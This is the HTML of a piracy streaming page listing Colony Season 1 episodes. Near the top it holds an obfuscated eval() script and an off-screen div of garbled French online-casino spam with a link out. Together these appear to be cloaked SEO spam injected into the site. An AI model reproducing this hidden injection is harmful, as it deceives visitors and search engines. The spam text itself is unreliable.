            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://toxicwap.in/toxicwap-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://toxicwap.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://toxicwap.in/seasons/colony-season-1/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>

<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div style="position: absolute; left: -414359px;"><h2>Plongez dans l'univers palpitant de Bonus de bienvenue Jeu Retrait instantané et vivez une expérience captivante de divertissement aérien et de gains en ligne sans précédent!</h2>
<p>Sur Casinozer Casino en Ligne, les amateurs de x en ligne peuvent se lancer dans une aventure unique au cœur des cieux virtuels. Développé par des experts de renom, Depot minimum Jeu Lobby Aviator offre des graphismes époustouflants et une jouabilité fluide pour une immersion totale. Que vous soyez un novice ou un joueur chevronné, les différentes fonctionnalités et options de mise vous offriront une expérience ludique inoubliable. Alors, montez à bord, allumez les réacteurs et préparez-vous à décoller vers des récompenses sensationnelles !</p>
<p>Dans ce jeu fascinant, les joueurs peuvent ressentir toute l'excitation de voler haut dans le ciel tout en ayant la chance de remporter d'énormes gains. Avec une ambiance sonore dynamique et des effets visuels éblouissants, chaque tour de est une véritable explosion de sensations. Casinozer Casino en Ligne propose une plateforme sécurisée et fiable pour profiter pleinement de cette aventure aérienne. En plus, avec des promotions exclusives et des bonus généreux, les joueurs peuvent accroître leurs chances de décrocher le jackpot. Préparez-vous à expérimenter l'adrénaline et l'émotion à chaque instant avec Aviator !</p>
<p>Lorsque vous jouez à Avis Jeu Sans telechargement, la compétition est toujours intense. Affrontez d'autres passionnés de x d'argent en ligne pour voir qui aura la chance de dominer les cieux et de remporter les plus gros gains. Avec des fonctionnalités interactives et des options de paris stratégiques, chaque décision compte pour atteindre de nouveaux sommets de succès. Testez vos compétences de pilote et de parieur en même temps, et prouvez que vous avez le courage et la stratégie pour devenir le maître du ciel !</p>
<a href="https://jeuxde-avion.com/casinozer/">
<img decoding="async" src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
data-src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
class="lazyload" 
width="1" height="1" 
alt="CasinoZer et Jeu Aviator">
</a>
<p>Plongez dans l'atmosphère enivrante de Sans dépôt Jeu Meilleur et laissez-vous emporter par cette aventure captivante. Que vous soyez attiré par l'excitation des x de hasard ou par la thématique aérienne spectaculaire, ce saura satisfaire tous vos désirs de divertissement. Avec des défis stimulants, des récompenses généreuses et une ambiance immersive, Casinozer Casino en Ligne offre aux joueurs une expérience inégalée. Relevez le défi, montez à bord et envolez-vous vers des victoires extraordinaires avec Aviator !</p></div>

<!-- Start Single POST -->
<div id="single" class="dtsingle">

    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        
        <!-- Heading Info Season -->
        <div class="sheader">
        	<div class="poster">
        		<a href="https://toxicwap.in/tvshows/colony/">
        			<img src="https://image.tmdb.org/t/p/w185/kqGVvUBigMO8nl7HLsuSg2y0fuG.jpg" alt="Colony: Season 1">
        		</a>
        	</div>
        	<div class="data">
        		<h1>Colony TV Show watch: Season 1</h1>
        		<div class="extra">
        			<span class="date">Jan. 14, 2016</span>        		</div>
        		<div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="Colony: Season 1">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="34082" data-rating="7" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								Your rating: <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">7</span>
				<i class="fas fa-user-circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">vote</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        			<a href="https://toxicwap.in/tvshows/colony/">Colony TV Show watch</a>
        		</div>
        	</div>
        </div>

        <!-- Single Post Ad -->
        <div class="module_single_ads"><script type="text/javascript">
	atOptions = {
		'key' : 'c764be9aab754727eae92eee40321cbe',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/c764be9aab754727eae92eee40321cbe/invoke.js"></script></div>
        <!-- Content and Episodes list -->
        <div class="sbox">
                        <div class="wp-content" style="margin-bottom: 10px;">
        	    <p>Set in the near future, Colony centers on a family headed up by Holloway and Callies who must make difficult decisions as they balance staying together while trying to survive. They live in L.A., which has been occupied by a force of outside intruders. While some people have chosen to collaborate with the authorities and benefit from the new order, others have rebelled and suffer the consequences.</p>        	</div>
                        <div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/1D8kYqda1OQFyjaUCtIY8qNpRmu.jpg'></div><div class='numerando'>1 - 1</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/colony-1x1/'>Pilot</a> <span class='date'>Jan. 14, 2016</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/k3TJvB99hW7WyGhEaeijFvTKVpz.jpg'></div><div class='numerando'>1 - 2</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/colony-1x2/'>A Brave New World</a> <span class='date'>Jan. 21, 2016</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/3IRatf4GnfIgfXK92cRP4Dqrwab.jpg'></div><div class='numerando'>1 - 3</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/colony-1x3/'>98 Seconds</a> <span class='date'>Jan. 28, 2016</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/9cJVML1wTNJqXadQVQmAGV0414m.jpg'></div><div class='numerando'>1 - 4</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/colony-1x4/'>Blind Spot</a> <span class='date'>Feb. 04, 2016</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/8CdK9q7TLwDdOpFkOacljVaA9nu.jpg'></div><div class='numerando'>1 - 5</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/colony-1x5/'>Geronimo</a> <span class='date'>Feb. 11, 2016</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/4ro3bkuTu0w4yfb2Y6dl6z8w2PH.jpg'></div><div class='numerando'>1 - 6</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/colony-1x6/'>Yoknapatawpha</a> <span class='date'>Feb. 18, 2016</span></div></li><li class='mark-7'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/yqlzyt0708jF5xgjdxOflxrK6js.jpg'></div><div class='numerando'>1 - 7</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/colony-1x7/'>Broussard</a> <span class='date'>Feb. 25, 2016</span></div></li><li class='mark-8'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/3YLD5kJ27DUiNIGwIfyzMd74a80.jpg'></div><div class='numerando'>1 - 8</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/colony-1x8/'>In from the Cold</a> <span class='date'>Mar. 03, 2016</span></div></li><li class='mark-9'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/7NRVYcp4CfvcJvHHmYrGuRlHxyD.jpg'></div><div class='numerando'>1 - 9</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/colony-1x9/'>Zero Day</a> <span class='date'>Mar. 10, 2016</span></div></li><li class='mark-10'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/rXuSQ6mK43lLHXrGcOzqu7nUhhp.jpg'></div><div class='numerando'>1 - 10</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/colony-1x10/'>Gateway</a> <span class='date'>Mar. 17, 2016</span></div></li></ul></div></div></div></div>        </div>

        <!-- Season social links -->
    	<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='34082' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://toxicwap.in/seasons/colony-season-1/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='34082' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Colony: Season 1&url=https://toxicwap.in/seasons/colony-season-1/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://toxicwap.in/seasons/colony-season-1/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='34082' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://toxicwap.in/seasons/colony-season-1/&media=https://toxicwap.in/wp-content/themes/dooplay/assets/img/no/dt_backdrop.png&description=Colony: Season 1","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='34082' rel='nofollow' href='whatsapp://send?text=Colony: Season 1%20-%20https://toxicwap.in/seasons/colony-season-1/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>
        <!-- Season comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seasons/colony-season-1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toxicwap.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='34082' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

    </div>
    <!-- End Post-->
    

    <!-- Season sidebar -->
    <div class="sidebar right scrolling">
    	    </div>


</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg" alt="toxicwap" /></div><div class="text"><p>Toxicwap - The Only site where you can download TV Series and Movies in mobile friendly format.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © toxicwap</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://toxicwap.in/wp-json/dooplay/search/","glossary":"https://toxicwap.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1200b3ca815b48119f5dbd3a2ceca75e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
